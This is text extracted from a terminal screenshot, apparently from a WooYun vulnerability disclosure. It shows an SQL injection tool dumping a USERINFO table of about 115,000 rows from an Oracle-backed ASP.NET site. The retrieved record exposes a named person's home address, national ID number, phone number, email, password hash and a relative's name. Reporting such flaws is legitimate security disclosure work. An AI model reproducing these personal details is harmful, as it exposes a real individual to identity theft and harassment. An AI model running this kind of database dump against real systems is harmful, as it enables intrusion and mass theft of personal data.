 Terminal 终端 - system@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[02:10:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[02:10:46] [INFO] fetching columns for table 'USERINFO' in database 'BGJK'
[02:10:46] [INFO] the SQL query used returns 42 entries
[02:10:46] [INFO] fetching entries for table 'USERINFO' in database 'BGJK'
[02:10:46] [INFO] the SQL query used returns 114938 entries
[02:11:08] [INFO] retrieved: 1
[02:11:09] [INFO] retrieved: 宝山区
[02:11:10] [INFO] retrieved: 搓麻将
[02:11:10] [INFO] retrieved:
[02:11:11] [INFO] retrieved:
[02:11:11] [INFO] retrieved: 26-1月 -64
[02:11:12] [INFO] retrieved: 13
[02:11:12] [INFO] retrieved: 221085@baogang.info
[02:11:13] [INFO] retrieved: 221085
[02:11:13] [INFO] retrieved: 50361
[02:11:14] [INFO] retrieved: 徐宏文
[02:11:14] [INFO] retrieved: BGSYBSG00000
[02:11:15] [INFO] retrieved: -1
[02:11:16] [INFO] retrieved: 上海市宝山区宝山区长江路780弄14号303室
[02:11:16] [INFO] retrieved: 宝山区
[02:11:17] [INFO] retrieved: 310111196401261637
[02:11:17] [INFO] retrieved: 1
[02:11:18] [INFO] retrieved:
[02:11:18] [INFO] retrieved: 宝山区长江路780弄14号303室
[02:11:19] [INFO] retrieved:
[02:11:19] [INFO] retrieved:
[02:11:20] [INFO] retrieved: 23-3月 -15
[02:11:21] [INFO] retrieved: BGSYBSG00000
[02:11:21] [INFO] retrieved: 221085
[02:11:22] [INFO] retrieved: DE8457586A5AB18153DFF65358467FA430C83902
[02:11:22] [INFO] retrieved: 15000926954
[02:11:23] [INFO] retrieved: 徐小兔
[02:11:24] [INFO] retrieved:
[02:11:24] [INFO] retrieved: 1
www.wooyun.org